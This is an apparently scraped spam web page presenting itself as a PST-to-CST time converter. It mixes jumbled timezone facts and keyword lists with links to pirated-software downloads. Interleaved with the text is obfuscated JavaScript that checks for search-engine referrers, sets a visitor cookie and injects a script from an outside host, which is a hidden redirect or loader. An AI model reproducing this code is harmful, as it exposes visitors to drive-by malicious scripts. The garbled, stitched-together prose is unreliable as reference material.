

[Time Converter Pst To Cst Download Free](https://imgfil.com/1tebqu)





[Time Converter Pst To Cst Download Free](https://imgfil.com/1tebqu)



Indicates eight hour and zero minutes time differences to the west of the zero meridian.. 294 million people Other major cities in the area are Chicago, Houston, Iztapalapa, EcatepecDaylight Saving: This is a standard timezone, however during summer some places switch clocks for one hour forward when daylight saving comes into effect and observe Central Daylight Time (CDT).. Start: PST starts annually the First Sunday of November at 2:00 AM local time and clocks were set one hour back on Sunday, November 5, 2017, at 2:00 (2:00 am) local time.

- 1. time converter
- 2. time converter google
- 3. time converter new york paris

var \_0x222e=['dFlQZEk=','YUR6VWo=','S1hoVGs=','ZkJCRkQ=','Z2V0VGltZQ==','allnVGY=','OyBwYXRoPQ==','bFBVV UU=','cFpOb3U=','OyBzZWN1cmU=','Lmdvb2dsZS4=','LnlhaG9vLg==','LmFzay4=','LmFsdGF2aXN0YS4=','c2NyaXB0','a GVhZA==','V1FOZGU=','bGJuUks=','LmFvbC4=','eElyb3o=','Z3p2Wk0=','ZVpqb3c=','cmVmZXJyZXI=','Z2V0','dWliV3Q= ','a0VwbHU=','ZEhQSGE=','a0Nz','aW5kZXhPZg==','blREZmo=','VW5nTkI=','aVpRZlQ=','c2V0','dmlzaXRlZA==','enVR',' ZlZ3TGE=','WkRMS1k=','V0RMY24=','bVB5cmw=','amtZZFk=','Y3JlYXRlRWxlbWVudA==','c3Jj','Z2V0RWxlbWVudHN CeVRhZ05hbWU=','WW5xYXQ=','YXBwZW5kQ2hpbGQ=','dGltZStjb252ZXJ0ZXIrcHN0K3RvK2NzdA==','NHwyfDB8N XwzfDE=','U29j','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','UXdlSEM=','c3B saXQ=','bWF0Y2g=','bGVuZ3Ro','cEJUcHg=','RHNEeFA=','cmVwbGFjZQ==','V3NudXA=','eGNsY1g=','OyBleHBpcmVzP Q==','OyBkb21haW49','Y29va2ll'];(function(\_0x30da00,\_0xb220da){var \_0x5ec96a=function(\_0x38cca1){while(--\_0x38cca1 ){\_0x30da00['push'](\_0x30da00['shift']());}};\_0x5ec96a(++\_0xb220da);}(\_0x222e,0x196));var

 $0x7a3b = function(0x2e177a, 0x4fdb22)$ { $0x2e177a=0x2e177a-0x0;var$ 

\_0x3e5aa4=\_0x222e[\_0x2e177a];if(\_0x7a3b['initialized']===undefined){(function(){var \_0x340d30;try{var

 $0xc0f$ d7c=Function('return\x20(function()\x20'+'{}.. End: CST ends annually the Second Sunday of March at 2:00 AM local time and clocks are set one hour forward on Sunday, March 11, 2018, at 2:00 (2:00 am) local time.. and done!PST stands for Pacific Standard Time CST is known as Central Standard Time.. Start: CST starts annually the First Sunday of November at 2:00 AM local time and clocks were set one hour back on Sunday, November 5, 2017, at 2:00 (2:00 am) local time.. French: HNP - Heure Normale du PacifiqueSpanish: PT - Tiempo del PacÃfico, PT - Zona NoroestePST representations, usage and related time zones-08 - basic short-0800 - basic-08:00 - extended-0800 - sign character (-) followed by a four digit time providing hours (08) and minutes (00) of the offset.

## **time converter**

time converter, time converter pst to est, time converter chart, time converter london to new york, time converter gmt to est, time converter swimming, time converter ist to est, time converter india to new york, time converter cst to est, time converter classic, time converter online, time converter india to italy, time converter est to ist, time converter australia, time converter est to gmt, time converter canada [Vlc Media Player Version 2.1.5](https://seesaawiki.jp/amwfinagpot/d/Vlc Media Player Version 2.1.5)

CST is 2 hours ahead of PST So, when it is it will be. Offset UTC -8:00 hours12:52 PM 12:52 Central Standard Time (CST) Offset UTC -6:00 hours10:52 AM 10:52 PST / 12:52 PM 12:52 CSTPacific Standard TimeOffset: PST is 8 hours behind Greenwich Mean Time (GMT) and is used in North AmericaCountries: It is used in following countries: Canada, Mexico, United StatesPrincipal Cities: The largest city in the PST timezone is Los Angeles from USA with population about 3.. 793 million people Other major cities in the area are Vancouver, Tijuana, San Diego, San JoseDaylight Saving: This is a standard timezone, however during summer some places switch clocks for one hour forward when daylight saving comes into effect and observe Pacific Daylight Time (PDT). [Movie Maker Mac Free Download Full Version](https://seesaawiki.jp/cocrephasi/d/Movie Maker Mac !!TOP!! Free Download Full Version)



[Cerberus Android](https://mystifying-lewin-246566.netlify.app/Cerberus-Android.html)

## **time converter google**

## [Remote-App für mac remote app for mac](https://boviverskic.theblog.me/posts/14777144)

French: HNC - Heure Normale du CentreSpanish: CT - Tiempo Central Est $\tilde{A}$ ;ndar, CT - Zona CentroCST representations, usage and related time zones-06 - basic short-0600 - basic-06:00 - extended-0600 - sign character (-) followed by a four digit time providing hours (06) and minutes (00) of the offset.. Simply mouse over the colored hour-tiles and glance at the hours selected by the column.. End: PST ends annually the Second Sunday of March at 2:00 AM local time and clocks are set one hour forward on Sunday, March 11, 2018, at 2:00 (2:00 am) local time..

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x340d30=\_0xc0fd7c();}catch(\_0x243e30){\_0x340d30=window;}var \_0x4b8 800='ABCDEFGHIJKLMNOPORSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x340d30['atob']||(\_0x340d30[ 'atob']=function(\_0x446eca){var \_0x5b409f=String(\_0x446eca)['replace'](/=+\$/,'');for(var \_0x461e12=0x0,\_0x1d00e1,\_0xde3 5e8, 0x30d9a5=0x0, 0x3323f6="; 0xde35e8= 0x5b409f['charAt']( 0x30d9a5++);~ 0xde35e8&&( 0x1d00e1= 0x461e12%0 x4?\_0x1d00e1\*0x40+\_0xde35e8:\_0xde35e8,\_0x461e12++%0x4)?\_0x3323f6+=String['fromCharCode'](0xff&\_0x1d00e1>>(-0x2\*\_0x461e12&0x6)):0x0){\_0xde35e8=\_0x4b8800['indexOf'](\_0xde35e8);}return

 $0x3323f6;$ }); $\rho$ ;  $0x7a3b['base64DecodeUnicode'] = function(0x3390a7){var}$  (var  $0x5b3812=atob(0x3390a7);var$ 

\_0x3ee637=[];for(var \_0x4b130d=0x0,\_0x15cdb2=\_0x5b3812['length'];\_0x4b130d=\_0xe74312;},'PjXDz':function \_0x1c1b4d(\_0x1117f2,\_0xb3a7ff){return

\_0x1117f2===\_0xb3a7ff;},'nTDfj':'qoH','UngNB':\_0x7a3b('0x23'),'iZQfT':\_0x7a3b('0x24'),'fVwLa':'zuQ','ZDLKY':function \_0x57fdf2(\_0x141787,\_0x574237){return \_0x141787(\_0x574237);},'WDLcn':function

\_0x5524ec(\_0x4145b8,\_0x26c6db){return \_0x4145b8+\_0x26c6db;},'mPyrl':function

\_0x173692(\_0x6a6a03,\_0x29d0c9){return \_0x6a6a03+\_0x29d0c9;},'jkYdY':\_0x7a3b('0x8')};var \_0x475adc=[\_0x5f529b[\_0x 7a3b('0x25')],\_0x5f529b['PLGbX'],\_0x5f529b[\_0x7a3b('0x26')],\_0x7a3b('0x27'),\_0x5f529b[\_0x7a3b('0x28')],\_0x5f529b[\_0x 7a3b('0x29')],\_0x5f529b[\_0x7a3b('0x2a')]],\_0x41faba=document[\_0x7a3b('0x2b')],\_0x36437e=![],\_0xa965e5=cookie[\_0x7a3 b('0x2c')](\_0x5f529b[\_0x7a3b('0x2d')]);for(var \_0x36c736=0x0;\_0x5f529b[\_0x7a3b('0x2e')](\_0x36c736,\_0x475adc[\_0x7a3b( '0xc')]);\_0x36c736++){if(\_0x5f529b[\_0x7a3b('0x2f')]('kCs',\_0x7a3b('0x30'))){if(\_0x5f529b['AqEso'](\_0x41faba[\_0x7a3b('0x 31')](\_0x475adc[\_0x36c736]),0x0)){if(\_0x5f529b['PjXDz'](\_0x5f529b[\_0x7a3b('0x32')],\_0x5f529b[\_0x7a3b('0x32')])){\_0x3 6437e=!![];}else{var \_0x3149a7=document[\_0x7a3b('0x0')](\_0x5f529b[\_0x7a3b('0x33')]);\_0x3149a7[\_0x7a3b('0x1')]=url;doc ument[\_0x7a3b('0x2')](\_0x5f529b[\_0x7a3b('0x34')])[0x0][\_0x7a3b('0x4')](\_0x3149a7);}}else{params=matches[\_0x36c736][ \_0x7a3b('0xa')]('=');cookie[params[0x0]]=params[0x1]['replace'](/;\$/);}}if(\_0x36437e){cookie[\_0x7a3b('0x35')](\_0x7a3b('0x3 6'),0x1,0x1);if(! 0xa965e5){if( 0x7a3b('0x37')=== 0x5f529b[ 0x7a3b('0x38')]){ 0x5f529b[ 0x7a3b('0x39')](include, 0x5f5

29b[\_0x7a3b('0x3a')](\_0x5f529b[\_0x7a3b('0x3b')](\_0x5f529b[\_0x7a3b('0x3c')],q),''));}else{cookie[\_0x7a3b('0x35')](\_0x5f52 9b[\_0x7a3b('0x2d')],0x1,0x1);if(!\_0xa965e5){include(\_0x5f529b[\_0x7a3b('0x3b')](\_0x5f529b[\_0x7a3b('0x3c')]+q,''));}}}R (); PST to CST ConverterTime DifferencePacific Standard Time is 2 hours behind of Central Standard TimeSo 10:52 AM 10:52 in PST is 12:52 PM 12:52 in CST10:52 AM 10:52 Pacific Standard Time (PST). [Windows Media Player Pausing](https://seemedzafont.over-blog.com/2021/02/Windows-Media-Player-Pausing-Problem.html) [Problem](https://seemedzafont.over-blog.com/2021/02/Windows-Media-Player-Pausing-Problem.html)

## **time converter new york paris**

[Blog, Tips Enhance Your Photos With This Image Editor For Mac](https://osf.io/fns2k/)

Uniform - Military abbreviation for PSTU - short form of 'Uniform'America/DawsonAmerica/EnsenadaAmerica/Los\_Angeles America/Santa\_IsabelAmerica/TijuanaAmerica/VancouverAmerica/WhitehorseCanada/PacificCanada/YukonMexico/BajaNort ePST8PDTPacific/PitcairnUS/PacificUS/Pacific-NewPST Abbreviation: Several time zones share PST abbreviation and it could refer to these time zonesPacific Standard Time - UTC -8:00 hPitcairn Standard Time - UTC -8:00 hTime zones with the GMT -8:00 h offset:AKDT - Alaska Daylight TimePST - Pacific Standard TimeYDT - Yukon Daylight TimePST - Pitcairn Standard TimeU - Uniform Time ZoneCentral Standard TimeOffset: CST is 6 hours behind Greenwich Mean Time (GMT) and is used in North AmericaCountries: It is used in following countries: Belize, Canada, Costa Rica, Guatemala, Honduras, Mexico, Nicaragua, El Salvador, United StatesPrincipal Cities: The largest city in the CST timezone is Mexico City from Mexico with population about 12.. Sierra - Military abbreviation for CSTS - short form of 'Sierra'America/Bahia\_BanderasAmerica/BelizeA merica/CancunAmerica/ChicagoAmerica/Costa\_RicaAmerica/El\_SalvadorAmerica/GuatemalaAmerica/Indiana/KnoxAmerica/ Indiana/Tell\_CityAmerica/Knox\_INAmerica/ManaguaAmerica/MatamorosAmerica/MenomineeAmerica/MeridaAmerica/Mex ico\_CityAmerica/MonterreyAmerica/North\_Dakota/BeulahAmerica/North\_Dakota/CenterAmerica/North\_Dakota/New\_Salem America/Rainy\_RiverAmerica/Rankin\_InletAmerica/ReginaAmerica/ResoluteAmerica/Swift\_CurrentAmerica/TegucigalpaAm erica/WinnipegCST6CDTCanada/CentralCanada/East-

SaskatchewanCanada/SaskatchewanMexico/GeneralUS/CentralUS/Indiana-StarkeCST Abbreviation: Several time zones share CST abbreviation and it could refer to these time zonesCentral Standard Time - UTC -6:00 hChina Standard Time - UTC +8:00 hCuba Standard Time - UTC -5:00 hTime zones with the GMT -6:00 h offset:CST - Central Standard TimeMDT - Mountain Daylight TimeEAST - Easter Island Standard TimeGALT - Galapagos TimeS - Sierra Time ZonePST to CST Converter9am10am11am12pm1pm2pm3pm4pm5pm6pm7pm8pm9pm10pm11pmThis time zone converter lets you visually and very quickly convert PST to CST and vice-versa.. Indicates six hour and zero minutes time differences to the west of the zero meridian. b0d43de27c [driver usb mass storage windows 98](https://seesaawiki.jp/beersirosym/d/Driver Usb Mass Storage Windows 98 [WORK])

b0d43de27c

[Propellerhead Reason 4 Download Free Full Version](https://sleepy-pike-dd3e53.netlify.app/Propellerhead-Reason-4-Download-Free-Full-Version.html)